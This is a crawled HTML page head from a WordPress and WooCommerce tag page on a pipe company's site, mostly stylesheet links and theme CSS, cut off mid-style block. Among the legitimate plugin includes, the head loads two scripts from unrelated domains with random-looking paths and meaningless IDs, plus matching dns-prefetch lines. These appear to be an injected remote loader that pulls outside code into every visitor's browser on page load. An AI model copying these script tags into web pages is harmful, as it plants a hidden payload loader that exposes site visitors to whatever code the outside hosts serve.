

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://akyolboru.com/tag/wp/
body_size: 24882
content:
<!DOCTYPE html>
				<html lang="en-US">
				<head>

					<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>

					<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0"/><title>WP &#8211; Akyol Boru</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Akyol Boru &raquo; Feed" href="https://akyolboru.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Akyol Boru &raquo; Comments Feed" href="https://akyolboru.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Akyol Boru &raquo; WP Tag Feed" href="https://akyolboru.com/tag/wp/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/akyolboru.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css' href='https://akyolboru.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.9.2' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://akyolboru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://akyolboru.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://akyolboru.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' media='all' />
<link rel='stylesheet' id='codevz-blocks-css' href='https://akyolboru.com/wp-content/themes/xtra//assets/css/blocks.css?ver=6.2.8' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://akyolboru.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://akyolboru.com/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/v4-shims.min.css?ver=5.11.2' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://akyolboru.com/wp-content/plugins/codevz-plus/admin/assets/css/font-awesome/css/all.min.css?ver=5.11.2' media='all' />
<link rel='stylesheet' id='cz-icons-pack-css' href='https://akyolboru.com/wp-content/plugins/codevz-plus/admin/fields/codevz_fields/icons/czicons.css?ver=4.5.1' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://akyolboru.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://akyolboru.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://akyolboru.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://akyolboru.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='codevz-css' href='https://akyolboru.com/wp-content/themes/xtra/assets/css/core.css?ver=4.5.1' media='all' />
<link rel='stylesheet' id='codevz-laptop-css' href='https://akyolboru.com/wp-content/themes/xtra/assets/css/core-laptop.css?ver=4.5.1' media='screen and (max-width: 1024px)' />
<link rel='stylesheet' id='codevz-tablet-css' href='https://akyolboru.com/wp-content/themes/xtra/assets/css/core-tablet.css?ver=4.5.1' media='screen and (max-width: 768px)' />
<link rel='stylesheet' id='codevz-mobile-css' href='https://akyolboru.com/wp-content/themes/xtra/assets/css/core-mobile.css?ver=4.5.1' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='google-font-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700&#038;ver=6.2.8' media='all' />
<link rel='stylesheet' id='codevz-woocommerce-css' href='https://akyolboru.com/wp-content/themes/xtra/assets/css/woocommerce.css?ver=4.5.1' media='all' />
<link rel='stylesheet' id='codevz-plus-share-css' href='https://akyolboru.com/wp-content/plugins/codevz-plus/assets/css/share.css?ver=4.5.1' media='all' />
<link rel='stylesheet' id='codevz-mobile-fixed-nav-css' href='https://akyolboru.com/wp-content/plugins/codevz-plus/assets/css/mobile-nav.css?ver=4.5.1' media='all' />
<link rel='stylesheet' id='codevz-plus-css' href='https://akyolboru.com/wp-content/plugins/codevz-plus/assets/css/codevzplus.css?ver=4.5.1' media='all' />
<link rel='stylesheet' id='codevz-plus-tablet-css' href='https://akyolboru.com/wp-content/plugins/codevz-plus/assets/css/codevzplus-tablet.css?ver=4.5.1' media='screen and (max-width: 768px)' />
<link rel='stylesheet' id='codevz-plus-mobile-css' href='https://akyolboru.com/wp-content/plugins/codevz-plus/assets/css/codevzplus-mobile.css?ver=4.5.1' media='screen and (max-width: 480px)' />
<link rel='stylesheet' id='elementor-lazyload-css' href='https://akyolboru.com/wp-content/plugins/elementor/assets/css/modules/lazyload/frontend.min.css?ver=3.13.4' media='all' />
<link rel='stylesheet' id='xtra-elementor-front-css' href='https://akyolboru.com/wp-content/plugins/codevz-plus/assets/css/elementor.css?ver=4.5.1' media='all' />
<script id='layerslider-greensock-js-extra'>
var LS_Meta = {"v":"6.9.2"};
</script>
<script src='https://akyolboru.com/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0' id='layerslider-greensock-js'></script>
<script src='https://akyolboru.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://akyolboru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script src='https://akyolboru.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.9.2' id='layerslider-js'></script>
<script src='https://akyolboru.com/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.9.2' id='layerslider-transitions-js'></script>
<script src='https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy' id='hexagoncontrail-js'></script>
<script src='https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj' id='miserablefinalforkoutrageous-js'></script>
<meta name="generator" content="Powered by LayerSlider 6.9.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel="https://api.w.org/" href="https://akyolboru.com/wp-json/" /><link rel="alternate" type="application/json" href="https://akyolboru.com/wp-json/wp/v2/tags/50" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://akyolboru.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://akyolboru.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.7.2" />
<meta name="format-detection" content="telephone=no">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.13.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://akyolboru.com/wp-content/uploads/2023/06/cropped-AKYOL_BORU_BORUYAZI_01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://akyolboru.com/wp-content/uploads/2023/06/cropped-AKYOL_BORU_BORUYAZI_01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://akyolboru.com/wp-content/uploads/2023/06/cropped-AKYOL_BORU_BORUYAZI_01-180x180.png" />
<meta name="msapplication-TileImage" content="https://akyolboru.com/wp-content/uploads/2023/06/cropped-AKYOL_BORU_BORUYAZI_01-270x270.png" />
<style id="codevz-inline-css" data-noptimize>.admin-bar .cz_fixed_top_border{top:32px}.admin-bar i.offcanvas-close {top: 32px}.admin-bar .offcanvas_area, .admin-bar .hidden_top_bar{margin-top: 32px}.admin-bar .header_5,.admin-bar .onSticky{top: 32px}@media screen and (max-width:768px) {.admin-bar .header_5,.admin-bar .onSticky,.admin-bar .cz_fixed_top_border,.admin-bar i.offcanvas-close {top: 46px}.admin-bar .onSticky {top: 0}.admin-bar .offcanvas_area,.admin-bar .offcanvas_area,.admin-bar .hidden_top_bar{margin-top:46px;height:calc(100% - 46px);}}.outofstock img {filter: grayscale(100%)}

/* Theme color */a:hover, .sf-menu > .cz.current_menu > a, .sf-menu > .cz .cz.current_menu > a,.sf-menu > .current-menu-parent > a,.comment-text .star-rating span,.codevz-404 span {color: #efae16} 
form button, .button, #edd-purchase-button, .edd-submit, .edd-submit.button.blue, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus, [type=submit].edd-submit, .sf-menu > .cz > a:before,.sf-menu > .cz > a:before,
.post-password-form input[type="submit"], .wpcf7-submit, .submit_user, 
#commentform #submit, .commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after, 
 .pagination .current, .pagination > b, .pagination a:hover, .page-numbers .current, .page-numbers a:hover, .pagination .next:hover, 
.pagination .prev:hover, input[type=submit], .sticky:before, .commentlist li.comment-author-admin .fn,
input[type=submit],input[type=button],.cz_header_button,.cz_default_portfolio a,
.cz_readmore, .more-link, a.cz_btn, .cz_highlight_1:after, div.cz_btn ,.woocommerce input.button.alt.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button,#add_payment_method table.cart input, .woocommerce-cart table.cart input:not(.input-text), .woocommerce-checkout table.cart input,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled],#add_payment_method table.cart input, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-MyAccount-navigation a:hover, .woocommerce-MyAccount-navigation .is-active a,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .widget_product_search #searchsubmit,.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce div.product form.cart .button, .xtra-product-icons,.woocommerce button.button.alt {background-color: #efae16}
.cs_load_more_doing, div.wpcf7 .wpcf7-form .ajax-loader {border-right-color: #efae16}
input:focus,textarea:focus,select:focus {border-color: #efae16 !important}
::selection {background-color: #efae16;color: #fff}
::-moz-selection {background-color: #efae16;color: #fff}

/* Dynamic  */html,body{background-color:#ffffff}#layout{border-style:solid;border-radius:4px}form button,.comment-form button,a.cz_btn,div.cz_btn,a.cz_btn_half_to_fill:before,a.cz_btn_half_to_fill_v:before,a.cz_btn_half_to_fill:after,a.cz_btn_half_to_fill_v:after,a.cz_btn_unroll_v:before, a.cz_btn_unroll_h:before,a.cz_btn_fill_up:before,a.cz_btn_fill_down:before,a.cz_btn_fill_left:before,a.cz_btn_fill_right:before,.wpcf7-submit,input[type=submit],input[type=button],.button,.cz_header_button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, #edd-purchase-button, .edd-submit, [type=submit].edd-submit, .edd-submit.button.blue,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce a.button.wc-forward,.wp-block-search .wp-block-search__button{color:#2e2e2e;font-weight:700;background-color:#efae16;padding-right:30px;padding-left:30px;border-style:solid;border-width:1px;border-color:rgba(103,103,103,0.2);border-radius:50px}form button:hover,.comment-form button:hover,a.cz_btn:hover,div.cz_btn:hover,a.cz_btn_half_to_fill:hover:before, a.cz_btn_half_to_fill_v:hover:before,a.cz_btn_half_to_fill:hover:after, a.cz_btn_half_to_fill_v:hover:after,a.cz_btn_unroll_v:after, a.cz_btn_unroll_h:after,a.cz_btn_fill_up:after,a.cz_btn_fill_down:after,a.cz_btn_fill_left:after,a.cz_btn_fill_right:after,.wpcf7-submit:hover,input[type=submit]:hover,input[type=button]:hover,.button:hover,.cz_header_button:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #edd-purchase-button:hover, .edd-submit:hover, [type=submit].edd-submit:hover, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus,.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,.woocommerce div.product form.cart .button:hover,.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce a.button.wc-forward:hover,.wp-block-search .wp-block-search__button:hover{color:#efae16;background-color:#2e2e2e}.widget{color:#ffffff;background-color:#2e2e2e;margin-bottom:20px;border-style:solid;border-radius:10px}.widget a{color:#ffffff}.widget > h4, .sidebar_inner .widget_block > div > div > h2{font-size:16px;color:#efae16}input,textarea,select,.qty,.woocommerce-input-wrapper .select2-selection--single,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text{color:#5b5b5b;padding-right:15px;padding-left:15px;border-style:solid;border-radius:20px;box-shadow:0px 0px 0px 0px #000}.elms_row .cz_social a, .fixed_side .cz_social a, #xtra-social-popup [class*="xtra-social-type-"] a{font-size:16px;color:#ffffff;background-color:rgba(239,174,22,0.04);margin-left:3px;border-style:solid;border-radius:50px}.header_1{background-color:#2e2e2e}#menu_header_1 > .cz > a{font-size:16px;padding: 6px  6px}#menu_header_1 > .cz > a:hover,#menu_header_1 > .cz:hover > a,#menu_header_1 > .cz.current_menu > a,#menu_header_1 > .current-menu-parent > a{color:#ffffff}#menu_header_1 > .cz > a:before{border-style:solid;border-width:0px;border-radius:4px}.header_2{background-color:#ffffff}#menu_header_2 > .cz > a{padding: 6px  6px}#menu_header_2 > .cz > a:hover,#menu_header_2 > .cz:hover > a,#menu_header_2 > 